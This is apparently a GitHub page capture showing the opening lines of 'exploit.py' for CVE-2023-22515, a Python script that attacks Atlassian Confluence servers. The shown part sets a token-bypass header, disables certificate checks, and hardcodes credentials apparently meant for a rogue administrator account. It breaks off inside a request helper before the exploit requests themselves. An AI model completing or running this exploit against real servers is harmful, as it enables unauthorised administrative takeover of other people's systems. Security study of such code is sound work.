 CVE-2023-22515 / exploit.py
Chocapikk Fixed errors 7ac3379 · 8 months ago
Code Blame 162 lines (131 loc) · 6.26 KB Raw
1 import json
2 import fire
3 import requests
4 from rich import print
5
6 from alive_progress import alive_bar
7 from concurrent.futures import ThreadPoolExecutor
8
9 HEADERS = {
10 "X-Atlassian-Token": "no-check",
11 "User-Agent": "https://github.com/Chocapikk/CVE-2023-22515"
12 }
13
14 requests.packages.urllib3.disable_warnings()
15
16 class Confluence:
17 def __init__(self, base_url, verbose=False, output_file=None):
18 self.base_url = base_url
19 self.verbose = verbose
20 self.username = "pleasepatch"
21 self.password = "Password2"
22 self.output_file = output_file
23
24
25 def send_request(self, method, url, auth=None, data=None):
26 try:
27 response = requests.request(method, url, headers=HEADERS, verify=False, timeout=3, auth=auth, data=data)
28 return response.status_code, response.text
29 except requests.exceptions.RequestException as e: